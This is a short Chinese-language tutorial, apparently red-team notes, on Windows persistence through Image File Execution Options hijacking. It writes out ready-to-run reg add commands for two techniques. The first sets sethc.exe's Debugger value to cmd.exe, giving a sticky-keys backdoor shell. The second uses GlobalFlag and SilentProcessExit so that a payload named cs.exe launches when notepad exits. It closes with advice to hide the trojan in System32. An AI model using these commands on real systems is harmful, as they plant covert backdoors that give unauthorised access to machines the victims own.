计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

Dubugger
当用户启动计算机的程序后，系统会在注册表的IFEQ中查询所有的程序子键，如果存在与该程序名称相同的子健，就读取对应子键的“Dubugger”键值。如果该键值未被设置，就默认不做处理，否则直接用该键值所指定的程序路径来代替原始的程序。通过编辑“Dubugger”的值，可以通过修改注册表的方式创建粘滞键后门。
在目标主机上执行以下命令，向ImageFileExecutionOptions注册表项中添加映像劫持子键，并将“Dubugger'的值设置为要执行的程序即可。
shell reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C: \Windows\System32\cmd.exe"

点击5次shift弹出cmd


GlobaFlag
#启用对记事本进程的静默退出监视
reg add "HKLM\SOFTWARE\Microsoft\windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
#表示当notepad.exe进程退出时，通过调试器进行报告
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
#将监视器进程设为cs.exe
reg add "HKLM\SOFTwARE\Microsoft\windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /V Monitorprocess /d " C: \windows\System32\cs.exe"

木马最好存放在C:\windows\System32目录中

